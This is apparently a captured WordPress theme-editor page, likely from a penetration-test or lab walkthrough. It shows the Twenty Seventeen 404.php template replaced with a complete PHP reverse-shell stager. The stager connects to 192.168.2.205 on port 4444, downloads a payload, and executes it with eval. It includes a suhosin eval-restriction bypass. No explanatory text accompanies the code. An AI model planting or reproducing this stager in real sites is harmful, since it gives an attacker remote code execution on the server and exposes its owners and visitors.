 Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit:
Twenty Seventeen
Select
Selected file content:
1
<?php /**/ error_reporting(0); $ip = '192.168.2.205'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s =
$f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if
(!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len
= $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('',
$b); $suhosin_bypass(); } else { eval($b); } die();
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)